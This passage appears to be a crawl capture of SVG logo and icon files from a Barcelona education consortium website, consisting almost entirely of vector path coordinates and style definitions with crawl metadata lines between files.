		c0.7-0.9,1-2.2,1-3.6c0-2.1-0.5-3.6-1.6-4.5c-0.6-0.5-1.4-0.8-2.2-0.8c-1.3,0-2.3,0.5-2.9,1.5s-0.9,2.1-0.9,3.6
		c0,1.6,0.3,2.8,0.9,3.8c0.6,0.9,1.6,1.4,2.8,1.4C27.7,20.5,28.6,20,29.3,19.1z"/>
	<path class="st1" d="M43.1,6.7v10.2c0,1,0.1,1.7,0.3,2.2c0.4,0.9,1.2,1.3,2.4,1.3c1.5,0,2.5-0.6,3.1-1.8c0.3-0.7,0.4-1.5,0.4-2.6
		V6.7h4.5v17h-4.3v-2.4c0,0.1-0.1,0.2-0.3,0.5s-0.4,0.5-0.6,0.7c-0.7,0.6-1.4,1.1-2,1.3s-1.4,0.3-2.3,0.3c-2.5,0-4.2-0.9-5.1-2.7
		c-0.5-1-0.7-2.5-0.7-4.4V6.7H43.1z"/>
	<path class="st1" d="M72.8,8.7c1.3,1.6,1.9,3.7,1.9,6.2c0,2.6-0.6,4.8-1.9,6.6c-1.3,1.7-3,2.6-5.3,2.6c-1.4,0-2.5-0.3-3.4-0.8
		c-0.5-0.3-1.1-0.9-1.7-1.8v2.1H58v-23h4.5v8.3c0.6-0.8,1.2-1.4,1.9-1.8c0.8-0.5,1.8-0.8,3.1-0.8C69.8,6.3,71.5,7.1,72.8,8.7z
		 M69.1,19.1c0.6-0.9,1-2.1,1-3.7c0-1.2-0.2-2.2-0.5-3c-0.6-1.5-1.7-2.2-3.3-2.2s-2.7,0.7-3.4,2.2c-0.3,0.8-0.5,1.8-0.5,3
		c0,1.5,0.3,2.7,1,3.6c0.7,1,1.6,1.4,3,1.4C67.5,20.5,68.4,20,69.1,19.1z"/>
	<path class="st1" d="M88,12.8c-0.1-0.6-0.3-1.2-0.6-1.7c-0.5-0.7-1.3-1-2.3-1c-1.5,0-2.5,0.7-3.1,2.2c-0.3,0.8-0.4,1.8-0.4,3.1
		c0,1.2,0.1,2.2,0.4,3c0.5,1.4,1.5,2.1,3,2.1c1,0,1.8-0.3,2.2-0.8s0.7-1.3,0.8-2.2h4.5c-0.1,1.4-0.6,2.6-1.5,3.8
		c-1.4,1.9-3.5,2.9-6.2,2.9s-4.8-0.8-6.1-2.4c-1.3-1.6-1.9-3.7-1.9-6.3c0-2.9,0.7-5.2,2.1-6.8s3.4-2.4,5.9-2.4
		c2.1,0,3.9,0.5,5.2,1.4c1.4,1,2.2,2.7,2.4,5.1C92.4,12.8,88,12.8,88,12.8z"/>
	<path class="st1" d="M109.3,7.6c1.1,0.9,1.7,2.5,1.7,4.6v11.5h-4.6V13.3c0-0.9-0.1-1.6-0.4-2.1c-0.4-0.9-1.3-1.3-2.5-1.3
		c-1.5,0-2.5,0.6-3.1,1.9c-0.3,0.7-0.4,1.5-0.4,2.6v9.2h-4.5v-17h4.3v2.5c0.6-0.9,1.1-1.5,1.6-1.9c0.9-0.7,2.1-1,3.5-1
		C106.8,6.3,108.2,6.7,109.3,7.6z"/>
	<path class="st1" d="M120.2,0h3.7l-9,23.7h-3.7L120.2,0z"/>
	<path class="st1" d="M135.1,7c1.2,0.5,2.2,1.4,2.9,2.5c0.7,1,1.2,2.2,1.4,3.5c0.1,0.8,0.2,1.9,0.1,3.4h-12.4
		c0.1,1.7,0.7,2.9,1.8,3.6c0.7,0.4,1.5,0.6,2.5,0.6s1.8-0.3,2.5-0.8c0.3-0.3,0.7-0.7,0.9-1.2h4.5c-0.1,1-0.7,2-1.7,3.1
		c-1.5,1.7-3.7,2.5-6.4,2.5c-2.3,0-4.3-0.7-6-2.1s-2.6-3.7-2.6-6.8c0-3,0.8-5.2,2.3-6.8s3.6-2.4,6.1-2.4
		C132.6,6.2,133.9,6.5,135.1,7z M128.5,10.9c-0.6,0.6-1,1.5-1.2,2.6h7.7c-0.1-1.2-0.5-2.1-1.2-2.7s-1.6-0.9-2.6-0.9
		C130,9.9,129.1,10.2,128.5,10.9z"/>
	<path class="st1" d="M155.6,7.6c1.1,0.9,1.7,2.5,1.7,4.6v11.5h-4.6V13.3c0-0.9-0.1-1.6-0.4-2.1c-0.4-0.9-1.3-1.3-2.5-1.3
		c-1.5,0-2.5,0.6-3.1,1.9c-0.3,0.7-0.4,1.5-0.4,2.6v9.2h-4.5v-17h4.3v2.5c0.6-0.9,1.1-1.5,1.6-1.9c0.9-0.7,2.1-1,3.5-1
		C153,6.3,154.5,6.7,155.6,7.6z"/>
	<path class="st1" d="M159.3,27.7v-1.6h17.9v1.6H159.3z"/>
	<path class="st1" d="M190.3,7c1.2,0.5,2.2,1.4,2.9,2.5c0.7,1,1.2,2.2,1.4,3.5c0.1,0.8,0.2,1.9,0.1,3.4h-12.4
		c0.1,1.7,0.7,2.9,1.8,3.6c0.7,0.4,1.5,0.6,2.5,0.6s1.8-0.3,2.5-0.8c0.3-0.3,0.7-0.7,0.9-1.2h4.5c-0.1,1-0.7,2-1.7,3.1
		c-1.5,1.7-3.7,2.5-6.4,2.5c-2.3,0-4.3-0.7-6-2.1s-2.6-3.7-2.6-6.8c0-3,0.8-5.2,2.3-6.8s3.6-2.4,6.1-2.4
		C187.8,6.2,189.1,6.5,190.3,7z M183.6,10.9c-0.6,0.6-1,1.5-1.2,2.6h7.7c-0.1-1.2-0.5-2.1-1.2-2.7s-1.6-0.9-2.6-0.9
		C185.1,9.9,184.2,10.2,183.6,10.9z"/>
	<path class="st1" d="M206.5,7.3c0.5,0.4,1,1,1.6,2V6.8h4.3v23.8H208v-8.9c-0.3,0.7-0.9,1.3-1.7,1.8s-1.9,0.8-3.3,0.8
		c-2,0-3.6-0.8-5-2.4s-2.1-3.7-2.1-6.3c0-2.8,0.7-5.1,2.1-6.8s3.1-2.5,5.1-2.5C204.5,6.2,205.6,6.6,206.5,7.3z M207.5,18.5
		c0.4-0.9,0.6-2,0.6-3.3c0-1-0.2-2-0.5-2.8c-0.6-1.5-1.8-2.2-3.4-2.2c-1.1,0-2,0.4-2.7,1.3s-1,2.2-1,3.9c0,1.2,0.2,2.1,0.5,2.9
		c0.6,1.4,1.7,2.1,3.3,2.1C205.7,20.4,206.8,19.8,207.5,18.5z"/>
	<path class="st1" d="M221,6.7v10.2c0,1,0.1,1.7,0.3,2.2c0.4,0.9,1.2,1.3,2.4,1.3c1.5,0,2.5-0.6,3.1-1.8c0.3-0.7,0.4-1.5,0.4-2.6
		V6.7h4.5v17h-4.3v-2.4c0,0.1-0.1,0.2-0.3,0.5s-0.4,0.5-0.6,0.7c-0.7,0.6-1.4,1.1-2,1.3s-1.4,0.3-2.3,0.3c-2.5,0-4.2-0.9-5.1-2.7
		c-0.5-1-0.7-2.5-0.7-4.4V6.7H221z"/>
	<path class="st1" d="M240.6,4.6h-4.5V0.5h4.5V4.6z M236.1,6.7h4.5v17h-4.5V6.7z"/>
	<path class="st1" d="M259.3,8.5c1.4,1.5,2.1,3.6,2.1,6.5c0,3-0.7,5.3-2,6.9c-1.4,1.6-3.1,2.4-5.2,2.4c-1.4,0-2.5-0.3-3.4-1
		c-0.5-0.4-1-0.9-1.4-1.6v8.9H245V6.7h4.3v2.5c0.5-0.7,1-1.3,1.5-1.8c1-0.8,2.2-1.1,3.6-1.1C256.2,6.3,257.9,7,259.3,8.5z
		 M255.9,11.7c-0.6-1-1.6-1.5-2.9-1.5c-1.6,0-2.8,0.8-3.4,2.3c-0.3,0.8-0.5,1.8-0.5,3.1c0,2,0.5,3.4,1.6,4.2
		c0.6,0.5,1.4,0.7,2.2,0.7c1.3,0,2.2-0.5,2.9-1.4c0.7-1,1-2.2,1-3.8C256.8,13.9,256.5,12.7,255.9,11.7z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://enequip.edubcn.cat/wp-content/themes/consorci-blog/assets/img/fecha.svg
body_size: 247
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.3.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 14.1 13.9" style="enable-background:new 0 0 14.1 13.9;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#00426B;stroke-width:1.4995;stroke-linecap:square;}
</style>
<line id="Línea_26" class="st0" x1="7" y1="1.1" x2="7" y2="11.1"/>
<path id="Trazado_109_00000036220388876975821880000010833020168008074384_" class="st0" d="M1.5,7.4L7,12.5l5.5-5.1"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://enequip.edubcn.cat/wp-content/uploads/2022/07/logo-consorci-blanc.svg
body_size: 11529
content:
<svg id="Grupo_48" data-name="Grupo 48" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="229.365" height="66.765" viewBox="0 0 229.365 66.765">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectángulo_58" data-name="Rectángulo 58" width="229.365" height="66.765" fill="#fff"/>
    </clipPath>
  </defs>
  <g id="Grupo_40" data-name="Grupo 40" clip-path="url(#clip-path)">
    <path id="Trazado_40" data-name="Trazado 40" d="M270.988,14.695a2.546,2.546,0,0,0-.565-.636,2.6,2.6,0,0,0-.765-.428,2.627,2.627,0,0,0-.894-.153,2.956,2.956,0,0,0-1.451.33,2.739,2.739,0,0,0-.967.886,3.879,3.879,0,0,0-.541,1.266,6.28,6.28,0,0,0-.17,1.467,5.841,5.841,0,0,0,.17,1.41,3.8,3.8,0,0,0,.541,1.233,2.766,2.766,0,0,0,.967.878,2.956,2.956,0,0,0,1.451.33,2.34,2.34,0,0,0,1.813-.71,3.285,3.285,0,0,0,.8-1.87h2.45a5.884,5.884,0,0,1-.5,1.951,4.669,4.669,0,0,1-1.064,1.483,4.517,4.517,0,0,1-1.546.935,5.683,5.683,0,0,1-1.951.322,5.888,5.888,0,0,1-2.377-.459,5.078,5.078,0,0,1-1.781-1.266,5.592,5.592,0,0,1-1.113-1.894,6.941,6.941,0,0,1-.387-2.345,7.188,7.188,0,0,1,.387-2.394,5.756,5.756,0,0,1,1.113-1.926,5.078,5.078,0,0,1,1.781-1.289,6.172,6.172,0,0,1,4.174-.194,4.853,4.853,0,0,1,1.515.8,4.31,4.31,0,0,1,1.1,1.3,4.65,4.65,0,0,1,.548,1.773h-2.45a2.1,2.1,0,0,0-.29-.8" transform="translate(-187.893 -8.105)" fill="#fff"/>
    <path id="Trazado_41" data-name="Trazado 41" d="M304.462,25.213a3.8,3.8,0,0,1,2.223-2.273,4.767,4.767,0,0,1,1.774-.315,4.826,4.826,0,0,1,1.781.315,3.8,3.8,0,0,1,2.232,2.273,5.113,5.113,0,0,1,.306,1.814,5.05,5.05,0,0,1-.306,1.806,3.909,3.909,0,0,1-.871,1.378,3.784,3.784,0,0,1-1.361.879,4.947,4.947,0,0,1-1.781.306,4.886,4.886,0,0,1-1.774-.306,3.819,3.819,0,0,1-1.354-.879,3.906,3.906,0,0,1-.87-1.378,5.05,5.05,0,0,1-.307-1.806,5.113,5.113,0,0,1,.307-1.814M306.541,28a2.625,2.625,0,0,0,.33.854,1.76,1.76,0,0,0,.62.6,1.9,1.9,0,0,0,.969.225,1.94,1.94,0,0,0,.975-.225,1.733,1.733,0,0,0,.628-.6,2.563,2.563,0,0,0,.33-.854,4.827,4.827,0,0,0,.1-.975,4.947,4.947,0,0,0-.1-.983,2.479,2.479,0,0,0-.33-.854,1.832,1.832,0,0,0-.628-.6,1.888,1.888,0,0,0-.975-.234,1.761,1.761,0,0,0-1.589.839,2.538,2.538,0,0,0-.33.854,5.055,5.055,0,0,0-.1.983,4.933,4.933,0,0,0,.1.975" transform="translate(-217.209 -16.158)" fill="#fff"/>
    <path id="Trazado_42" data-name="Trazado 42" d="M340.9,22.852v1.16h.049a2.625,2.625,0,0,1,1.128-1.056,3.276,3.276,0,0,1,1.419-.33,3.875,3.875,0,0,1,1.506.25,2.241,2.241,0,0,1,.928.693,2.682,2.682,0,0,1,.475,1.081,6.706,6.706,0,0,1,.138,1.41v5.126h-2.29V26.479a2.926,2.926,0,0,0-.322-1.539,1.25,1.25,0,0,0-1.145-.508,1.586,1.586,0,0,0-1.354.557,3.088,3.088,0,0,0-.419,1.829v4.369h-2.289V22.852Z" transform="translate(-241.897 -16.158)" fill="#fff"/>
    <path id="Trazado_43" data-name="Trazado 43" d="M372.352,29.115a1.323,1.323,0,0,0,.394.435,1.682,1.682,0,0,0,.557.25,2.589,2.589,0,0,0,.652.08,2.446,2.446,0,0,0,.509-.056,1.736,1.736,0,0,0,.483-.178,1.107,1.107,0,0,0,.364-.322.854.854,0,0,0,.145-.508q0-.515-.686-.774a13.7,13.7,0,0,0-1.91-.516q-.5-.113-.976-.266a3.345,3.345,0,0,1-.846-.4,1.966,1.966,0,0,1-.6-.629,1.776,1.776,0,0,1-.226-.926,2.514,2.514,0,0,1,.314-1.322,2.319,2.319,0,0,1,.831-.815,3.636,3.636,0,0,1,1.161-.419,7.142,7.142,0,0,1,1.321-.121,6.645,6.645,0,0,1,1.315.129,3.48,3.48,0,0,1,1.136.436,2.608,2.608,0,0,1,.83.814,2.742,2.742,0,0,1,.394,1.281h-2.176a1,1,0,0,0-.5-.894,2.284,2.284,0,0,0-1.064-.234,3.767,3.767,0,0,0-.419.025,1.4,1.4,0,0,0-.412.1.862.862,0,0,0-.314.234.686.686,0,0,0,.1.91,1.739,1.739,0,0,0,.589.314,7.217,7.217,0,0,0,.831.218q.467.1.951.21a9.738,9.738,0,0,1,.975.274,3.237,3.237,0,0,1,.847.427,2.084,2.084,0,0,1,.6.661,1.94,1.94,0,0,1,.226.976,2.533,2.533,0,0,1-1.193,2.273,3.546,3.546,0,0,1-1.218.475,7.084,7.084,0,0,1-1.394.137,6.9,6.9,0,0,1-1.418-.145,3.741,3.741,0,0,1-1.233-.483,2.757,2.757,0,0,1-.887-.9,2.81,2.81,0,0,1-.378-1.394H372.2a1.247,1.247,0,0,0,.154.637" transform="translate(-264.248 -16.158)" fill="#fff"/>
    <path id="Trazado_44" data-name="Trazado 44" d="M400.383,25.213a3.8,3.8,0,0,1,2.223-2.273,4.767,4.767,0,0,1,1.774-.315,4.826,4.826,0,0,1,1.781.315,3.8,3.8,0,0,1,2.232,2.273,5.114,5.114,0,0,1,.306,1.814,5.051,5.051,0,0,1-.306,1.806,3.909,3.909,0,0,1-.871,1.378,3.784,3.784,0,0,1-1.361.879,4.947,4.947,0,0,1-1.781.306,4.886,4.886,0,0,1-1.774-.306,3.819,3.819,0,0,1-1.354-.879,3.906,3.906,0,0,1-.87-1.378,5.05,5.05,0,0,1-.307-1.806,5.113,5.113,0,0,1,.307-1.814M402.462,28a2.626,2.626,0,0,0,.33.854,1.76,1.76,0,0,0,.62.6,1.9,1.9,0,0,0,.968.225,1.94,1.94,0,0,0,.975-.225,1.733,1.733,0,0,0,.628-.6,2.563,2.563,0,0,0,.33-.854,4.827,4.827,0,0,0,.1-.975,4.947,4.947,0,0,0-.1-.983,2.48,2.48,0,0,0-.33-.854,1.831,1.831,0,0,0-.628-.6,1.888,1.888,0,0,0-.975-.234,1.761,1.761,0,0,0-1.589.839,2.539,2.539,0,0,0-.33.854,5.055,5.055,0,0,0-.1.983,4.932,4.932,0,0,0,.1.975" transform="translate(-285.71 -16.158)" fill="#fff"/>
    <path id="Trazado_45" data-name="Trazado 45" d="M436.878,22.852V24.4h.031a2.892,2.892,0,0,1,1.064-1.282,3.1,3.1,0,0,1,.758-.363,2.745,2.745,0,0,1,.838-.129,1.786,1.786,0,0,1,.5.081v2.128q-.161-.033-.387-.056a3.912,3.912,0,0,0-.435-.025,2.445,2.445,0,0,0-1.064.209,1.856,1.856,0,0,0-.7.573,2.312,2.312,0,0,0-.378.846,4.6,4.6,0,0,0-.113,1.048v3.756H434.7V22.852Z" transform="translate(-310.438 -16.158)" fill="#fff"/>
    <path id="Trazado_46" data-name="Trazado 46" d="M458.226,24.351a1.606,1.606,0,0,0-.919.25,1.973,1.973,0,0,0-.6.645,2.746,2.746,0,0,0-.33.87,4.667,4.667,0,0,0-.1.943,4.48,4.48,0,0,0,.1.919,2.82,2.82,0,0,0,.314.846,1.8,1.8,0,0,0,.589.621,1.618,1.618,0,0,0,.9.241,1.678,1.678,0,0,0,1.265-.459A2.172,2.172,0,0,0,460,27.994h2.209a3.78,3.78,0,0,1-1.29,2.531,4.161,4.161,0,0,1-2.725.87,4.549,4.549,0,0,1-1.716-.314,3.8,3.8,0,0,1-1.329-.878,3.986,3.986,0,0,1-.855-1.346,4.664,4.664,0,0,1-.306-1.717,5.583,5.583,0,0,1,.281-1.8,4.054,4.054,0,0,1,.831-1.434,3.805,3.805,0,0,1,1.338-.944,4.555,4.555,0,0,1,1.806-.338,5.222,5.222,0,0,1,1.426.194,3.8,3.8,0,0,1,1.225.589,3.044,3.044,0,0,1,1.266,2.378h-2.241a1.534,1.534,0,0,0-1.691-1.435" transform="translate(-324.209 -16.158)" fill="#fff"/>
    <path id="Trazado_47" data-name="Trazado 47" d="M486.747,12.308h2.289v1.886h-2.289Zm2.289,11.51h-2.289V15.484h2.289Z" transform="translate(-347.605 -8.79)" fill="#fff"/>
    <path id="Trazado_48" data-name="Trazado 48" d="M518.675,22.754a2.363,2.363,0,0,1-1.055.976,3.519,3.519,0,0,1-1.476.3,3.567,3.567,0,0,1-1.644-.362,3.3,3.3,0,0,1-1.168-.984,4.456,4.456,0,0,1-.694-1.427,6.009,6.009,0,0,1-.234-1.677,5.645,5.645,0,0,1,.234-1.62,4.213,4.213,0,0,1,.694-1.378,3.368,3.368,0,0,1,2.764-1.322,3.279,3.279,0,0,1,1.41.314,2.454,2.454,0,0,1,1.055.927h.034V12.308h2.289v11.51h-2.176V22.754Zm-.1-4.119a2.458,2.458,0,0,0-.33-.838,1.87,1.87,0,0,0-.6-.588,1.772,1.772,0,0,0-.936-.226,1.855,1.855,0,0,0-.951.226,1.785,1.785,0,0,0-.621.6,2.648,2.648,0,0,0-.338.846,4.517,4.517,0,0,0-.106.991,4.253,4.253,0,0,0,.113.968,2.644,2.644,0,0,0,.362.862,2.018,2.018,0,0,0,.629.612,1.7,1.7,0,0,0,.91.233,1.813,1.813,0,0,0,.944-.225,1.712,1.712,0,0,0,.6-.6,2.708,2.708,0,0,0,.323-.862,5.134,5.134,0,0,0,.1-1,5.024,5.024,0,0,0-.1-.991" transform="translate(-365.928 -8.79)" fill="#fff"/>
    <path id="Trazado_49" data-name="Trazado 49" d="M550.445,12.308v2.466a2.715,2.715,0,0,1-.152,1,2.617,2.617,0,0,1-2.137,1.709V16.419a1.422,1.422,0,0,0,.838-.621,2.061,2.061,0,0,0,.226-1.007h-1.064V12.308Z" transform="translate(-391.459 -8.79)" fill="#fff"/>
    <path id="Trazado_50" data-name="Trazado 50" d="M571.708,12.308v2.128h-6.078V16.9h5.578v1.967h-5.578v2.821h6.207v2.128H563.1V12.308Z" transform="translate(-402.132 -8.789)" fill="#fff"/>
    <path id="Trazado_51" data-name="Trazado 51" d="M603.095,22.754a2.366,2.366,0,0,1-1.057.976,3.513,3.513,0,0,1-1.474.3,3.577,3.577,0,0,1-1.645-.362,3.3,3.3,0,0,1-1.168-.984,4.454,4.454,0,0,1-.693-1.427,5.956,5.956,0,0,1-.234-1.677,5.594,5.594,0,0,1,.234-1.62,4.211,4.211,0,0,1,.693-1.378,3.368,3.368,0,0,1,2.764-1.322,3.275,3.275,0,0,1,1.41.314,2.458,2.458,0,0,1,1.057.927h.032V12.308H605.3v11.51h-2.176V22.754Zm-.1-4.119a2.428,2.428,0,0,0-.33-.838,1.87,1.87,0,0,0-.6-.588,1.77,1.77,0,0,0-.935-.226,1.852,1.852,0,0,0-.951.226,1.773,1.773,0,0,0-.621.6,2.617,2.617,0,0,0-.339.846,4.6,4.6,0,0,0-.1.991,4.25,4.25,0,0,0,.113.968,2.612,2.612,0,0,0,.362.862,2,2,0,0,0,.629.612,1.7,1.7,0,0,0,.91.233,1.821,1.821,0,0,0,.944-.225,1.713,1.713,0,0,0,.6-.6,2.707,2.707,0,0,0,.322-.862,5.022,5.022,0,0,0,.1-1,4.916,4.916,0,0,0-.1-.991" transform="translate(-426.215 -8.79)" fill="#fff"/>
    <path id="Trazado_52" data-name="Trazado 52" d="M637.368,31.752v-1.16h-.049a2.571,2.571,0,0,1-1.128,1.047,3.332,3.332,0,0,1-1.419.322,4.017,4.017,0,0,1-1.508-.242,2.184,2.184,0,0,1-.926-.685,2.669,2.669,0,0,1-.475-1.08,6.7,6.7,0,0,1-.138-1.41V23.418h2.289v4.706a2.926,2.926,0,0,0,.323,1.54,1.248,1.248,0,0,0,1.145.507,1.589,1.589,0,0,0,1.354-.556,3.1,3.1,0,0,0,.419-1.83V23.418h2.289v8.334Z" transform="translate(-451.139 -16.724)" fill="#fff"/>
    <path id="Trazado_53" data-name="Trazado 53" d="M667.768,24.351a1.609,1.609,0,0,0-.919.25,2.007,2.007,0,0,0-.6.645,2.818,2.818,0,0,0-.33.87,4.772,4.772,0,0,0-.1.943,4.58,4.58,0,0,0,.1.919,2.861,2.861,0,0,0,.314.846,1.8,1.8,0,0,0,.589.621,1.622,1.622,0,0,0,.9.241,1.678,1.678,0,0,0,1.265-.459,2.172,2.172,0,0,0,.557-1.233h2.208a3.774,3.774,0,0,1-1.29,2.531,4.157,4.157,0,0,1-2.724.87,4.544,4.544,0,0,1-1.716-.314,3.8,3.8,0,0,1-1.331-.878,3.976,3.976,0,0,1-.854-1.346,4.664,4.664,0,0,1-.307-1.717,5.545,5.545,0,0,1,.282-1.8,4.06,4.06,0,0,1,.831-1.434,3.8,3.8,0,0,1,1.338-.944,4.547,4.547,0,0,1,1.8-.338,5.241,5.241,0,0,1,1.428.194,3.816,3.816,0,0,1,1.225.589,3.163,3.163,0,0,1,.878.983,3.127,3.127,0,0,1,.387,1.394H669.46a1.535,1.535,0,0,0-1.693-1.435" transform="translate(-473.851 -16.158)" fill="#fff"/>
    <path id="Trazado_54" data-name="Trazado 54" d="M695.086,25.416a2.644,2.644,0,0,1,.4-1.338,2.749,2.749,0,0,1,.9-.854,3.968,3.968,0,0,1,1.234-.459A7.067,7.067,0,0,1,699,22.627a9.3,9.3,0,0,1,1.274.089,3.879,3.879,0,0,1,1.176.346,2.314,2.314,0,0,1,.871.717A2,2,0,0,1,702.663,25v4.336a8.62,8.62,0,0,0,.064,1.08,1.933,1.933,0,0,0,.226.774H700.63a3.278,3.278,0,0,1-.1-.4,3.133,3.133,0,0,1-.057-.411,2.986,2.986,0,0,1-1.29.79,5.184,5.184,0,0,1-1.515.226,4.106,4.106,0,0,1-1.112-.145,2.537,2.537,0,0,1-.9-.452,2.094,2.094,0,0,1-.6-.773,2.619,2.619,0,0,1-.218-1.113,2.431,2.431,0,0,1,.249-1.169,2.1,2.1,0,0,1,.645-.734,2.867,2.867,0,0,1,.9-.411,9.505,9.505,0,0,1,1.023-.218c.344-.053.683-.1,1.015-.129a6.14,6.14,0,0,0,.887-.145,1.545,1.545,0,0,0,.613-.283.618.618,0,0,0,.209-.54,1.21,1.21,0,0,0-.12-.588.9.9,0,0,0-.323-.338,1.26,1.26,0,0,0-.466-.161,3.822,3.822,0,0,0-.573-.041,1.739,1.739,0,0,0-1.064.29,1.291,1.291,0,0,0-.451.967Zm5.286,1.693a1.014,1.014,0,0,1-.362.2,3.925,3.925,0,0,1-.467.121c-.167.032-.342.059-.525.081s-.365.048-.548.08a4.121,4.121,0,0,0-.507.129,1.516,1.516,0,0,0-.436.218,1.025,1.025,0,0,0-.3.346,1.113,1.113,0,0,0-.113.532,1.073,1.073,0,0,0,.113.516.853.853,0,0,0,.306.33,1.307,1.307,0,0,0,.451.17,2.9,2.9,0,0,0,.532.048,2.018,2.018,0,0,0,1.048-.225,1.5,1.5,0,0,0,.548-.54,1.729,1.729,0,0,0,.219-.637,4.536,4.536,0,0,0,.039-.515Z" transform="translate(-496.204 -16.159)" fill="#fff"/>
    <path id="Trazado_55" data-name="Trazado 55" d="M731.039,24.351a1.61,1.61,0,0,0-.919.25,2.007,2.007,0,0,0-.6.645,2.816,2.816,0,0,0-.33.87,4.772,4.772,0,0,0-.1.943,4.58,4.58,0,0,0,.1.919,2.861,2.861,0,0,0,.314.846,1.8,1.8,0,0,0,.589.621,1.622,1.622,0,0,0,.9.241,1.679,1.679,0,0,0,1.265-.459,2.172,2.172,0,0,0,.557-1.233h2.208a3.774,3.774,0,0,1-1.29,2.531,4.157,4.157,0,0,1-2.724.87,4.544,4.544,0,0,1-1.716-.314,3.8,3.8,0,0,1-1.331-.878,3.975,3.975,0,0,1-.854-1.346,4.663,4.663,0,0,1-.307-1.717,5.545,5.545,0,0,1,.282-1.8,4.059,4.059,0,0,1,.831-1.434,3.8,3.8,0,0,1,1.338-.944,4.548,4.548,0,0,1,1.8-.338,5.24,5.24,0,0,1,1.428.194,3.817,3.817,0,0,1,1.225.589,3.162,3.162,0,0,1,.878.983,3.126,3.126,0,0,1,.387,1.394h-2.241a1.535,1.535,0,0,0-1.693-1.435" transform="translate(-519.035 -16.158)" fill="#fff"/>
    <path id="Trazado_56" data-name="Trazado 56" d="M759.565,12.308h2.289v1.886h-2.289Zm2.289,11.51h-2.289V15.484h2.289Z" transform="translate(-542.435 -8.79)" fill="#fff"/>
    <path id="Trazado_57" data-name="Trazado 57" d="M772.5,14.986a3.813,3.813,0,0,1,2.225-2.273A4.765,4.765,0,0,1,776.5,12.4a4.831,4.831,0,0,1,1.781.314,3.789,3.789,0,0,1,2.232,2.273,5.111,5.111,0,0,1,.307,1.813,5.047,5.047,0,0,1-.307,1.806,3.927,3.927,0,0,1-.87,1.378,3.8,3.8,0,0,1-1.363.879,4.952,4.952,0,0,1-1.781.306,4.884,4.884,0,0,1-1.773-.306,3.806,3.806,0,0,1-1.354-.879,3.91,3.91,0,0,1-.871-1.378A5.048,5.048,0,0,1,772.2,16.8a5.111,5.111,0,0,1,.306-1.813m2.08,2.789a2.563,2.563,0,0,0,.33.854,1.746,1.746,0,0,0,.621.6,1.887,1.887,0,0,0,.967.226,1.937,1.937,0,0,0,.975-.226,1.737,1.737,0,0,0,.629-.6,2.629,2.629,0,0,0,.33-.854,4.938,4.938,0,0,0,.1-.976,5.06,5.06,0,0,0-.1-.983,2.543,2.543,0,0,0-.33-.854,1.838,1.838,0,0,0-.629-.6,1.888,1.888,0,0,0-.975-.234,1.762,1.762,0,0,0-1.587.838,2.482,2.482,0,0,0-.33.854,4.949,4.949,0,0,0-.1.983,4.83,4.83,0,0,0,.1.976M777,8.305l-1.709,2.853h1.6l2.628-2.853Z" transform="translate(-551.454 -5.931)" fill="#fff"/>
    <path id="Trazado_58" data-name="Trazado 58" d="M269.04,79.141a2.366,2.366,0,0,1-1.057.976,3.512,3.512,0,0,1-1.474.3,3.578,3.578,0,0,1-1.645-.362,3.3,3.3,0,0,1-1.168-.984A4.448,4.448,0,0,1,263,77.641a5.957,5.957,0,0,1-.234-1.677,5.6,5.6,0,0,1,.234-1.62,4.206,4.206,0,0,1,.693-1.378,3.366,3.366,0,0,1,2.764-1.322,3.275,3.275,0,0,1,1.41.314,2.458,2.458,0,0,1,1.057.927h.032V68.695h2.289V80.2h-2.176V79.141Zm-.1-4.119a2.429,2.429,0,0,0-.33-.838,1.87,1.87,0,0,0-.6-.588,1.77,1.77,0,0,0-.935-.226,1.852,1.852,0,0,0-.951.226,1.773,1.773,0,0,0-.621.6,2.617,2.617,0,0,0-.339.846,4.624,4.624,0,0,0-.1.991,4.251,4.251,0,0,0,.113.968,2.613,2.613,0,0,0,.362.862,2,2,0,0,0,.629.612,1.7,1.7,0,0,0,.91.233,1.821,1.821,0,0,0,.944-.225,1.712,1.712,0,0,0,.6-.6,2.706,2.706,0,0,0,.322-.862,5.027,5.027,0,0,0,.1-1,4.918,4.918,0,0,0-.1-.991" transform="translate(-187.654 -49.058)" fill="#fff"/>
    <path id="Trazado_59" data-name="Trazado 59" d="M299.174,85.575a2.349,2.349,0,0,0,2.676.153,1.439,1.439,0,0,0,.613-.734h2.015a3.816,3.816,0,0,1-1.483,2.144,4.362,4.362,0,0,1-2.418.645,4.753,4.753,0,0,1-1.774-.315,3.681,3.681,0,0,1-1.338-.894,4.016,4.016,0,0,1-.845-1.386,5.045,5.045,0,0,1-.3-1.773,4.86,4.86,0,0,1,.306-1.741,4.035,4.035,0,0,1,2.216-2.321,4.325,4.325,0,0,1,1.733-.338,3.96,3.96,0,0,1,1.854.412,3.712,3.712,0,0,1,1.3,1.1,4.566,4.566,0,0,1,.734,1.58,5.865,5.865,0,0,1,.161,1.854H298.61a2.312,2.312,0,0,0,.564,1.612m2.587-4.385a1.608,1.608,0,0,0-1.25-.451,2,2,0,0,0-.91.186,1.729,1.729,0,0,0-.58.459,1.664,1.664,0,0,0-.307.581,2.549,2.549,0,0,0-.1.548h3.724a2.644,2.644,0,0,0-.573-1.322" transform="translate(-211.614 -56.427)" fill="#fff"/>
